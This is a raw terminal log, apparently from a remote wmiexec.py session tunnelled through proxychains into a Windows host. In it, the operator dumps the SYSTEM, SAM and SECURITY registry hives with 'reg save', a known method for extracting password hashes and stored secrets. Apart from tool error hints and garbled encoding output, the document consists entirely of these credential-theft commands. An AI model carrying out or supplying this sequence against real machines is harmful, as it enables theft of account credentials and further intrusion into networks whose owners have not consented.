 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
exploit.py
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>[proxychains] Strict chain  ...  192.168.47.155:1080  ...  10.10.10.10:135  ...  OK
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�